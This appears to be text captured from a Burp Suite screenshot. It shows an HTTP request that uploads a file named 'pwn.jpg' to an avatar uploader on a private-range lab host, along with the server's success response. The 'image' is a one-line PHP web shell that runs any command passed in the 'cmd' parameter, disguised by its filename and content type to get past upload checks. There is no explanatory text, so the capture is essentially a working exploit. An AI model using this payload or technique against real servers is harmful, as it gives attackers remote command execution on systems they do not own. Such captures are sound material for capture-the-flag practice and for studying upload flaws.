 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 10.10.11.135
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.135/avatar_uploader.php
8 Content-Type: multipart/form-data;
boundary=---------------------------6250875759447773535​6
7990340
9 Content-Length: 256
10 Origin: http://10.10.11.135
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=gqg6nqd1b4pmqr38upuj7emlrc
14
15 -----------------------------62508757594477735​3567990340
16 Content-Disposition: form-data; name="fileToUpload";
filename="pwn.jpg"
17 Content-Type: image/jpeg
18
19 <?php system($_REQUEST['cmd']); ?>
20
21 -----------------------------62508757594477735​3567990340
--
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 28 Jun 2023 15:07:34 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 27
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 The file has been uploaded.